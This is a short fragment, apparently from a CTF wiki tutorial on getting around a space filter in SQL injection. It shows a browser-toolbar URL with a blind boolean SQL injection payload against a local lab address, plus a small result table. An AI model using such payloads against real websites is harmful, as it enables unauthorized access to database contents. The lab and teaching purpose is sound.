 Load URL
http://192.168.91.142/sqli/07.php?id=1=(ascii(mid(database()from(1)for(1)))=100)
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com
空格过滤
/index.php?id=1
id name age
2 user2 pass2
© CTFS-WIKI